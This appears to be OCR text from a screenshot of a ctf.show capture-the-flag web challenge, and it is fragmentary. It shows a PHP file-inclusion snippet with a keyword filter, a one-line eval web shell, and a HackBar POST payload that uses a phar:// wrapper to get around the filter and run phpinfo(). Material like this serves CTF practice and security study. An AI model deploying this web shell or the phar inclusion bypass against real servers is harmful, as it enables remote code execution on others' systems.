 if(isset($content)  &&  !preg_match('/php|data|ftp/i',$file)){
if(file_exists($file.'.txt')){
include  $file.'.txt';
}else{
file_put_contents($file,$content);
}
}
<?php  highlight_file(__FILE__);eval($_POST[1]);?>
PHP Version 7.3.22
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://7fce7e3d-4206-4f91-b196-7536bde12046.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODI
Body Nam
file=phar:///tmp/a.phar/a&content=1&1=phpinfo(); se